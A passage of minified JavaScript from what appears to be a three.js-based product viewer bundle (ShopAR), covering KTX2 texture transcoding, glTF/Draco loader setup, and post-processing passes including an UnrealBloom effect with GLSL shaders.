A(),{faces:_,buffers:I,width:d,height:p,hasAlpha:v,format:C,dfdFlags:E}}(A.buffer);self.postMessage({type:"transcode",id:A.id,faces:t,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g},s)}catch(e){console.error(e),self.postMessage({type:"error",id:A.id,error:e.message})}}))}var u}));const s=[{if:"astcSupported",basisFormat:[a.UASTC_4x4],transcoderFormat:[r.ASTC_4x4,r.ASTC_4x4],engineFormat:[i.RGBA_ASTC_4x4_Format,i.RGBA_ASTC_4x4_Format],priorityETC1S:1/0,priorityUASTC:1,needsPowerOfTwo:!1},{if:"bptcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC7_M5,r.BC7_M5],engineFormat:[i.RGBA_BPTC_Format,i.RGBA_BPTC_Format],priorityETC1S:3,priorityUASTC:2,needsPowerOfTwo:!1},{if:"dxtSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC1,r.BC3],engineFormat:[i.RGBA_S3TC_DXT1_Format,i.RGBA_S3TC_DXT5_Format],priorityETC1S:4,priorityUASTC:5,needsPowerOfTwo:!1},{if:"etc2Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1,r.ETC2],engineFormat:[i.RGB_ETC2_Format,i.RGBA_ETC2_EAC_Format],priorityETC1S:1,priorityUASTC:3,needsPowerOfTwo:!1},{if:"etc1Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1],engineFormat:[i.RGB_ETC1_Format],priorityETC1S:2,priorityUASTC:4,needsPowerOfTwo:!1},{if:"pvrtcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.PVRTC1_4_RGB,r.PVRTC1_4_RGBA],engineFormat:[i.RGB_PVRTC_4BPPV1_Format,i.RGBA_PVRTC_4BPPV1_Format],priorityETC1S:5,priorityUASTC:6,needsPowerOfTwo:!0}],o=s.sort((function(e,t){return e.priorityETC1S-t.priorityETC1S})),l=s.sort((function(e,t){return e.priorityUASTC-t.priorityUASTC}));function c(e){return e<=2||!(e&e-1)&&0!==e}function h(e){if(1===e.length)return e[0];let t=0;for(let n=0;n<e.length;n++)t+=e[n].byteLength;const n=new Uint8Array(t);let i=0;for(let t=0;t<e.length;t++){const r=e[t];n.set(r,i),i+=r.byteLength}return n}};const BA=new Set([Qe,Ne,Pe]),TA={109:Qe,97:Qe,37:Qe,43:Qe,103:Ne,83:Ne,16:Ne,22:Ne,100:Pe,76:Pe,15:Pe,9:Pe,166:Ye,165:Ye},RA={109:Te,97:Re,37:Me,43:Me,103:Te,83:Re,16:Me,22:Me,100:Te,76:Re,15:Me,9:Me,166:Me,165:Me};function DA(e){const t=e.dataFormatDescriptor[0];return 1===t.colorPrimaries?2===t.transferFunction?et:tt:10===t.colorPrimaries?2===t.transferFunction?nt:it:(0===t.colorPrimaries||console.warn(`THREE.KTX2Loader: Unsupported color primaries, "${t.colorPrimaries}"`),$e)}const QA=(()=>{const e=(()=>{var e;if(null===(e=document.documentElement.getAttribute("itemtype"))||void 0===e?void 0:e.includes("schema.org/SearchResultsPage"))return!0;const t=null!=document.head?Array.from(document.head.querySelectorAll("meta")):[];for(const e of t)if("viewport"===e.name)return!0;return!1})();return e||console.error('No <meta name="viewport"> detected. This might cause ShopAR to crash on iOS.\nPlease add the following line to your HTML:\n<meta name="viewport" content="width=device-width, initial-scale=1.0">'),()=>e?Math.min(window.devicePixelRatio||1,2):1})(),UA=new bi(16777215);let LA,PA,NA=!1,FA=1,OA=1,kA=1;function GA(){return LA}function HA(e,t,n,i,r){const{width:a,height:s}=t,o=LA.toneMapping,l=LA.toneMappingExposure;if(LA.toneMapping=i,LA.toneMappingExposure=r,LA.setViewport(0,0,a,s),LA.setClearColor(UA,n),e.setSize(a,s),e.render(),LA.toneMapping=o,LA.toneMappingExposure=l,t.isBlitted()){const{context2d:e}=t;if(null==e)return;e.clearRect(0,0,a,s),PA.width>0&&PA.height>0&&e.drawImage(PA,0,OA-s,a,s,0,0,a,s)}}function zA(e,t){const n=QA();e=Math.ceil(e*n),t=Math.ceil(t*n),e===FA&&t===OA&&n===kA||(FA=e,OA=t,kA=n,GA().setSize(FA,OA,!1))}function VA(e,t){GA().renderCubeMapNormals(e),e.traverse((e=>{e instanceof rr&&e.material&&e.material.isMeshDiamondMaterial&&(e.material.envMap=t)}))}let WA,qA=!1;function jA(e){return function(){if(qA)return;const e=(new mh).setDecoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/draco/gltf/"),t=(new SA).setTranscoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/basis/").detectSupport(GA());WA=(new bh).setDRACOLoader(e).setKTX2Loader(t).setMeshoptDecoder(fh),qA=!0}(),WA.parseAsync(e.buffer,"")}function YA(e){null!=e&&(Object.values(e).forEach((e=>{(null==e?void 0:e.dispose)instanceof Function&&e.dispose()})),e.dispose())}function XA(e,t,n,i,r,a){if(null==e)return new en;const s=KA(e,i,r,new en),o=JA(e);KA(e,s.scale,s.quaternion,s.position);const l=o.getSize(new en),c=o.getCenter(new en);let h=0;return h=l.x/2+t/2,n&&(h=-h),new en(-c.x+h,-c.y+l.y/2,-c.z)}function KA(e,t,n,i){let r,a,s;return null!=t&&(r=e.scale.x,e.scale.set(t,t,t)),null!=n&&(a=e.quaternion.clone(),e.quaternion.copy(n)),null!=i&&(s=e.position.clone(),e.position.copy(i)),{scale:r,quaternion:a,position:s}}function JA(e){return(new rn).setFromObject(e,!0)}function ZA(e){e.traverse((e=>{var t;e instanceof rr&&(null===(t=e.geometry)||void 0===t||t.dispose(),Array.isArray(e.material)?e.material.forEach(YA):YA(e.material))})),e.clear()}const $A={name:"CopyShader",uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform float opacity;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\t\t\tgl_FragColor = opacity * texel;\n\n\n\t\t}"};class eu{constructor(){this.isPass=!0,this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1}setSize(){}render(){console.error("THREE.Pass: .render() must be implemented in derived pass.")}dispose(){}}const tu=new zr(-1,1,1,-1,0,1),nu=new class extends ki{constructor(){super(),this.setAttribute("position",new Di([-1,3,0,-1,-1,0,3,-1,0],3)),this.setAttribute("uv",new Di([0,2,0,0,2,0],2))}};class iu{constructor(e){this._mesh=new rr(nu,e)}dispose(){this._mesh.geometry.dispose()}render(e){e.render(this._mesh,tu)}get material(){return this._mesh.material}set material(e){this._mesh.material=e}}class ru extends eu{constructor(e,t){super(),this.textureID=void 0!==t?t:"tDiffuse",e instanceof Ar?(this.uniforms=e.uniforms,this.material=e):e&&(this.uniforms=hr.clone(e.uniforms),this.material=new Ar({name:void 0!==e.name?e.name:"unspecified",defines:Object.assign({},e.defines),uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader})),this.fsQuad=new iu(this.material)}render(e,t,n){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=n.texture),this.fsQuad.material=this.material,this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class au extends eu{constructor(e,t){super(),this.scene=e,this.camera=t,this.clear=!0,this.needsSwap=!1,this.inverse=!1}render(e,t,n){const i=e.getContext(),r=e.state;let a,s;r.buffers.color.setMask(!1),r.buffers.depth.setMask(!1),r.buffers.color.setLocked(!0),r.buffers.depth.setLocked(!0),this.inverse?(a=0,s=1):(a=1,s=0),r.buffers.stencil.setTest(!0),r.buffers.stencil.setOp(i.REPLACE,i.REPLACE,i.REPLACE),r.buffers.stencil.setFunc(i.ALWAYS,a,4294967295),r.buffers.stencil.setClear(s),r.buffers.stencil.setLocked(!0),e.setRenderTarget(n),this.clear&&e.clear(),e.render(this.scene,this.camera),e.setRenderTarget(t),this.clear&&e.clear(),e.render(this.scene,this.camera),r.buffers.color.setLocked(!1),r.buffers.depth.setLocked(!1),r.buffers.color.setMask(!0),r.buffers.depth.setMask(!0),r.buffers.stencil.setLocked(!1),r.buffers.stencil.setFunc(i.EQUAL,1,4294967295),r.buffers.stencil.setOp(i.KEEP,i.KEEP,i.KEEP),r.buffers.stencil.setLocked(!0)}}class su extends eu{constructor(){super(),this.needsSwap=!1}render(e){e.state.buffers.stencil.setLocked(!1),e.state.buffers.stencil.setTest(!1)}}class ou{constructor(e,t){if(this.renderer=e,this._pixelRatio=e.getPixelRatio(),void 0===t){const n=e.getSize(new wt);this._width=n.width,this._height=n.height,(t=new Kt(this._width*this._pixelRatio,this._height*this._pixelRatio,{type:Re})).texture.name="EffectComposer.rt1"}else this._width=t.width,this._height=t.height;this.renderTarget1=t,this.renderTarget2=t.clone(),this.renderTarget2.texture.name="EffectComposer.rt2",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],this.copyPass=new ru($A),this.copyPass.material.blending=0,this.clock=new oc}swapBuffers(){const e=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=e}addPass(e){this.passes.push(e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}insertPass(e,t){this.passes.splice(t,0,e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}removePass(e){const t=this.passes.indexOf(e);-1!==t&&this.passes.splice(t,1)}isLastEnabledPass(e){for(let t=e+1;t<this.passes.length;t++)if(this.passes[t].enabled)return!1;return!0}render(e){void 0===e&&(e=this.clock.getDelta());const t=this.renderer.getRenderTarget();let n=!1;for(let t=0,i=this.passes.length;t<i;t++){const i=this.passes[t];if(!1!==i.enabled){if(i.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(t),i.render(this.renderer,this.writeBuffer,this.readBuffer,e,n),i.needsSwap){if(n){const t=this.renderer.getContext(),n=this.renderer.state.buffers.stencil;n.setFunc(t.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,e),n.setFunc(t.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==au&&(i instanceof au?n=!0:i instanceof su&&(n=!1))}}this.renderer.setRenderTarget(t)}reset(e){if(void 0===e){const t=this.renderer.getSize(new wt);this._pixelRatio=this.renderer.getPixelRatio(),this._width=t.width,this._height=t.height,(e=this.renderTarget1.clone()).setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=e,this.renderTarget2=e.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2}setSize(e,t){this._width=e,this._height=t;const n=this._width*this._pixelRatio,i=this._height*this._pixelRatio;this.renderTarget1.setSize(n,i),this.renderTarget2.setSize(n,i);for(let e=0;e<this.passes.length;e++)this.passes[e].setSize(n,i)}setPixelRatio(e){this._pixelRatio=e,this.setSize(this._width,this._height)}dispose(){this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.copyPass.dispose()}}const lu={name:"OutputShader",uniforms:{tDiffuse:{value:null},toneMappingExposure:{value:1}},vertexShader:"\n\t\tprecision highp float;\n\n\t\tuniform mat4 modelViewMatrix;\n\t\tuniform mat4 projectionMatrix;\n\n\t\tattribute vec3 position;\n\t\tattribute vec2 uv;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\t\n\t\tprecision highp float;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\t#include <tonemapping_pars_fragment>\n\t\t#include <colorspace_pars_fragment>\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tgl_FragColor = texture2D( tDiffuse, vUv );\n\n\t\t\t// tone mapping\n\n\t\t\t#ifdef LINEAR_TONE_MAPPING\n\n\t\t\t\tgl_FragColor.rgb = LinearToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( REINHARD_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ReinhardToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( CINEON_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = OptimizedCineonToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( ACES_FILMIC_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ACESFilmicToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( AGX_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = AgXToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( NEUTRAL_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = NeutralToneMapping( gl_FragColor.rgb );\n\n\t\t\t#endif\n\n\t\t\t// color space\n\n\t\t\t#ifdef SRGB_TRANSFER\n\n\t\t\t\tgl_FragColor = sRGBTransferOETF( gl_FragColor );\n\n\t\t\t#endif\n\n\t\t}"};class cu extends eu{constructor(){super();const e=lu;this.uniforms=hr.clone(e.uniforms),this.material=new po({name:e.name,uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader}),this.fsQuad=new iu(this.material),this._outputColorSpace=null,this._toneMapping=null}render(e,t,n){this.uniforms.tDiffuse.value=n.texture,this.uniforms.toneMappingExposure.value=e.toneMappingExposure,this._outputColorSpace===e.outputColorSpace&&this._toneMapping===e.toneMapping||(this._outputColorSpace=e.outputColorSpace,this._toneMapping=e.toneMapping,this.material.defines={},Ft.getTransfer(this._outputColorSpace)===at&&(this.material.defines.SRGB_TRANSFER=""),this._toneMapping===se?this.material.defines.LINEAR_TONE_MAPPING="":this._toneMapping===oe?this.material.defines.REINHARD_TONE_MAPPING="":this._toneMapping===le?this.material.defines.CINEON_TONE_MAPPING="":this._toneMapping===ce?this.material.defines.ACES_FILMIC_TONE_MAPPING="":this._toneMapping===Ae?this.material.defines.AGX_TONE_MAPPING="":this._toneMapping===ue&&(this.material.defines.NEUTRAL_TONE_MAPPING=""),this.material.needsUpdate=!0),!0===this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class hu extends eu{constructor(e,t,n=null,i=null,r=null){super(),this.scene=e,this.camera=t,this.overrideMaterial=n,this.clearColor=i,this.clearAlpha=r,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new bi}render(e,t,n){const i=e.autoClear;let r,a;e.autoClear=!1,null!==this.overrideMaterial&&(a=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),null!==this.clearColor&&(e.getClearColor(this._oldClearColor),e.setClearColor(this.clearColor,e.getClearAlpha())),null!==this.clearAlpha&&(r=e.getClearAlpha(),e.setClearAlpha(this.clearAlpha)),1==this.clearDepth&&e.clearDepth(),e.setRenderTarget(this.renderToScreen?null:n),!0===this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),e.render(this.scene,this.camera),null!==this.clearColor&&e.setClearColor(this._oldClearColor),null!==this.clearAlpha&&e.setClearAlpha(r),null!==this.overrideMaterial&&(this.scene.overrideMaterial=a),e.autoClear=i}}const Au={name:"LuminosityHighPassShader",shaderID:"luminosityHighPass",uniforms:{tDiffuse:{value:null},luminosityThreshold:{value:1},smoothWidth:{value:1},defaultColor:{value:new bi(0)},defaultOpacity:{value:0}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform vec3 defaultColor;\n\t\tuniform float defaultOpacity;\n\t\tuniform float luminosityThreshold;\n\t\tuniform float smoothWidth;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\n\t\t\tvec3 luma = vec3( 0.299, 0.587, 0.114 );\n\n\t\t\tfloat v = dot( texel.xyz, luma );\n\n\t\t\tvec4 outputColor = vec4( defaultColor.rgb, defaultOpacity );\n\n\t\t\tfloat alpha = smoothstep( luminosityThreshold, luminosityThreshold + smoothWidth, v );\n\n\t\t\tgl_FragColor = mix( outputColor, texel, alpha );\n\t\t\tgl_FragColor.rgb = max( gl_FragColor.rgb, vec3( 0.0 ) );\n\n\t\t}"};class uu extends eu{constructor(e,t,n,i){super(),this.strength=void 0!==t?t:1,this.radius=n,this.threshold=i,this.resolution=void 0!==e?new wt(e.x,e.y):new wt(256,256),this.clearColor=new bi(0,0,0),this.renderTargetsHorizontal=[],this.renderTargetsVertical=[],this.nMips=5;let r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);this.renderTargetBright=new Kt(r,a,{type:Re}),this.renderTargetBright.texture.name="UnrealBloomPass.bright",this.renderTargetBright.texture.generateMipmaps=!1;for(let e=0;e<this.nMips;e++){const t=new Kt(r,a,{type:Re});t.texture.name="UnrealBloomPass.h"+e,t.texture.generateMipmaps=!1,this.renderTargetsHorizontal.push(t);const n=new Kt(r,a,{type:Re});n.texture.name="UnrealBloomPass.v"+e,n.texture.generateMipmaps=!1,this.renderTargetsVertical.push(n),r=Math.round(r/2),a=Math.round(a/2)}const s=Au;this.highPassUniforms=hr.clone(s.uniforms),this.highPassUniforms.luminosityThreshold.value=i,this.highPassUniforms.smoothWidth.value=.01,this.materialHighPassFilter=new Ar({uniforms:this.highPassUniforms,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader}),this.separableBlurMaterials=[];const o=[3,5,7,9,11];r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);for(let e=0;e<this.nMips;e++)this.separableBlurMaterials.push(this.getSeperableBlurMaterial(o[e])),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/r,1/a),r=Math.round(r/2),a=Math.round(a/2);this.compositeMaterial=this.getCompositeMaterial(this.nMips),this.compositeMaterial.uniforms.blurTexture1.value=this.renderTargetsVertical[0].texture,this.compositeMaterial.uniforms.blurTexture2.value=this.renderTargetsVertical[1].texture,this.compositeMaterial.uniforms.blurTexture3.value=this.renderTargetsVertical[2].texture,this.compositeMaterial.uniforms.blurTexture4.value=this.renderTargetsVertical[3].texture,this.compositeMaterial.uniforms.blurTexture5.value=this.renderTargetsVertical[4].texture,this.compositeMaterial.uniforms.bloomStrength.value=t,this.compositeMaterial.uniforms.bloomRadius.value=.1,this.compositeMaterial.uniforms.bloomFactors.value=[1,.8,.6,.4,.2],this.bloomTintColors=[new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1)],this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors;const l=$A;this.copyUniforms=hr.clone(l.uniforms),this.blendMaterial=new Ar({uniforms:this.copyUniforms,vertexShader:l.vertexShader,fragmentShader:l.fragmentShader,blending:2,depthTest:!1,depthWrite:!1,transparent:!0}),this.enabled=!0,this.needsSwap=!1,this._oldClearColor=new bi,this.oldClearAlpha=1,this.basic=new xi,this.fsQuad=new iu(null)}dispose(){for(let e=0;e<this.renderTargetsHorizontal.length;e++)this.renderTargetsHorizontal[e].dispose();for(let e=0;e<this.renderTargetsVertical.length;e++)this.renderTargetsVertical[e].dispose();this.renderTargetBright.dispose();for(let e=0;e<this.separableBlurMaterials.length;e++)this.separableBlurMaterials[e].dispose();this.compositeMaterial.dispose(),this.blendMaterial.dispose(),this.basic.dispose(),this.fsQuad.dispose()}setSize(e,t){let n=Math.round(e/2),i=Math.round(t/2);this.renderTargetBright.setSize(n,i);for(let e=0;e<this.nMips;e++)this.renderTargetsHorizontal[e].setSize(n,i),this.renderTargetsVertical[e].setSize(n,i),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/n,1/i),n=Math.round(n/2),i=Math.round(i/2)}render(e,t,n,i,r){e.getClearColor(this._oldClearColor),this.oldClearAlpha=e.getClearAlpha();const a=e.autoClear;e.autoClear=!1,e.setClearColor(this.clearColor,0),r&&e.state.buffers.stencil.setTest(!1),this.renderToScreen&&(this.fsQuad.material=this.basic,this.basic.map=n.texture,e.setRenderTarget(null),e.clear(),this.fsQuad.render(e)),this.highPassUniforms.tDiffuse.value=n.texture,this.highPassUniforms.luminosityThreshold.value=this.threshold,this.fsQuad.material=this.materialHighPassFilter,e.setRenderTarget(this.renderTargetBright),e.clear(),this.fsQuad.render(e);let s=this.renderTargetBright;for(let t=0;t<this.nMips;t++)this.fsQuad.material=this.separableBlurMaterials[t],this.separableBlurMaterials[t].uniforms.colorTexture.value=s.texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionX,e.setRenderTarget(this.renderTargetsHorizontal[t]),e.clear(),this.fsQuad.render(e),this.separableBlurMaterials[t].uniforms.colorTexture.value=this.renderTargetsHorizontal[t].texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionY,e.setRenderTarget(this.renderTargetsVertical[t]),e.clear(),this.fsQuad.render(e),s=this.renderTargetsVertical[t];this.fsQuad.material=this.compositeMaterial,this.compositeMaterial.uniforms.bloomStrength.value=this.strength,this.compositeMaterial.uniforms.bloomRadius.value=this.radius,this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors,e.setRenderTarget(this.renderTargetsHorizontal[0]),e.clear(),this.fsQuad.render(e),this.fsQuad.material=this.blendMaterial,this.copyUniforms.tDiffuse.value=this.renderTargetsHorizontal[0].texture,r&&e.state.buffers.stencil.setTest(!0),this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(n),this.fsQuad.render(e)),e.setClearColor(this._oldClearColor,this.oldClearAlpha),e.autoClear=a}getSeperableBlurMaterial(e){const t=[];for(let n=0;n<e;n++)t.push(.39894*Math.exp(-.5*n*n/(e*e))/e);return new Ar({defines:{KERNEL_RADIUS:e},uniforms:{colorTexture:{value:null},invSize:{value:new wt(.5,.5)},direction:{value:new wt(.5,.5)},gaussianCoefficients:{value:t}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"#include <common>\n\t\t\t\tvarying vec2 vUv;\n\t\t\t\tuniform sampler2D colorTexture;\n\t\t\t\tuniform vec2 invSize;\n\t\t\t\tuniform vec2 direction;\n\t\t\t\tuniform float gaussianCoefficients[KERNEL_RADIUS];\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tfloat weightSum = gaussianCoefficients[0];\n\t\t\t\t\tvec3 diffuseSum = texture2D( colorTexture, vUv ).rgb * weightSum;\n\t\t\t\t\tfor( int i = 1; i < KERNEL_RADIUS; i ++ ) {\n\t\t\t\t\t\tfloat x = float(i);\n\t\t\t\t\t\tfloat w = gaussianCoefficients[i];\n\t\t\t\t\t\tvec2 uvOffset = direction * invSize * x;\n\t\t\t\t\t\tvec3 sample1 = texture2D( colorTexture, vUv + uvOffset ).rgb;\n\t\t\t\t\t\tvec3 sample2 = texture2D( colorTexture, vUv - uvOffset ).rgb;\n\t\t\t\t\t\tdiffuseSum += (sample1 + sample2) * w;\n\t\t\t\t\t\tweightSum += 2.0 * w;\n\t\t\t\t\t}\n\t\t\t\t\tgl_FragColor = vec4(diffuseSum/weightSum, 1.0);\n\t\t\t\t}"})}getCompositeMaterial(e){return new Ar({defines:{NUM_MIPS:e},uniforms:{blurTexture1:{value:null},blurTexture2:{value:null},blurTexture3:{value:null},blurTexture4:{value:null},blurTexture5:{value:null},bloomStrength:{value:1},bloomFactors:{value:null},bloomTintColors:{value:null},bloomRadius:{value:0}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"varying vec2 vUv;\n\t\t\t\tuniform sampler2D blurTexture1;\n\t\t\t\tuniform sampler2D blurTexture2;\n\t\t\t\tuniform sampler2D blurTexture3;\n\t\t\t\tuniform sampler2D blurTexture4;\n\t\t\t\tuniform sampler2D blurTexture5;\n\t\t\t\tuniform float bloomStrength;\n\t\t\t\tuniform float bloomRadius;\n\t\t\t\tuniform float bloomFactors[NUM_MIPS];\n\t\t\t\tuniform vec3 bloomTintColors[NUM_MIPS];\n\n\t\t\t\tfloat lerpBloomFactor(const in float factor) {\n\t\t\t\t\tfloat mirrorFactor = 1.2 - factor;\n\t\t\t\t\treturn mix(factor, mirrorFactor, bloomRadius);\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tgl_FragColor = bloomStrength * ( lerpBloomFactor(bloomFactors[0]) * vec4(bloomTintColors[0], 1.0) * texture2D(blurTexture1, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[1]) * vec4(bloomTintColors[1], 1.0) * texture2D(blurTexture2, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[2]) * vec4(bloomTintColors[2], 1.0) * texture2D(blurTexture3, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[3]) * vec4(bloomTintColors[3], 1.0) * texture2D(blurTexture4, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[4]) * vec4(bloomTintColors[4], 1.0) * texture2D(blurTexture5, vUv) );\n\t\t\t\t}"})}}uu.BlurDirectionX=new wt(1,0),uu.BlurDirectionY=new wt(0,1);const du="backgroundTexture",pu=`\n  uniform sampler2D ${du};\n  uniform sampler2D bloomTexture;\n  uniform sampler2D objectMaskTexture;\n\n  varying vec2 vUv;\n\n  void main() {\n    gl_FragColor = texture2D( ${du}, vUv );\n    gl_FragColor.rgb += texture2D( bloomTexture, vUv ).rgb * texture2D( objectMaskTexture, vUv ).a;\n  }\n`;class fu extends ru{constructor(e,t){super(new Ar({uniforms:{[du]:{value:null},bloomTexture:{value:e},objectMaskTexture:{value:t}},vertexShader:"\n  varying vec2 vUv;\n\n  void main() {\n    vUv = uv;\n    gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n  }\n",fragmentShader:pu}),du)}}var gu,mu,vu,Eu,bu,Cu,_u,Iu,xu,yu,wu,Mu,Su,Bu,Tu,Ru,Du,Qu;const Uu="neverDarken",Lu="shadowObject";class Pu{constructor(e,t){gu.set(this,void 0),mu.set(this,void 0),vu.set(this,!1),Eu.set(this,.25),bu.set(this,0),Cu.set(this,2),_u.set(this,null),Iu.set(this,null),xu.set(this,null),yu.set(this,null),wu.set(this,null),Mu.set(this,null),Su.set(this,null),Bu.set(this,null),Tu.set(this,null),Ru.set(this,{}),Du.set(this,null),Qu.set(this,new bi),d(this,gu,e,"f"),d(this,mu,t,"f")}set strength(e){d(this,Eu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").strength=u(this,Eu,"f"))}set radius(e){d(this,bu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").radius=u(this,bu,"f"))}set threshold(e){d(this,Cu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").threshold=u(this,Cu,"f"))}init(){u(this,vu,"f")||(d(this,_u,new ou(GA()),"f"),d(this,Iu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Iu,"f").clearColor=new bi(0),u(this,Iu,"f").clearAlpha=0,u(this,_u,"f").addPass(u(this,Iu,"f")),d(this,xu,new uu(new wt(256,256),u(this,Eu,"f"),u(this,bu,"f"),u(this,Cu,"f")),"f"),u(this,_u,"f").addPass(u(this,xu,"f")),d(this,yu,new cu,"f"),u(this,yu,"f").needsSwap=!1,u(this,_u,"f").addPass(u(this,yu,"f")),u(this,_u,"f").renderToScreen=!1,d(this,Bu,new ou(GA()),"f"),d(this,Tu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Bu,"f").addPass(u(this,Tu,"f")),u(this,Bu,"f").renderToScreen=!1,d(this,wu,new ou(GA()),"f"),d(this,Mu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,wu,"f").addPass(u(this,Mu,"f")),d(this,Su,new fu(u(this,_u,"f").renderTarget1.texture,u(this,Bu,"f").renderTarget2.texture),"f"),u(this,wu,"f").addPass(u(this,Su,"f")),d(this,Du,new 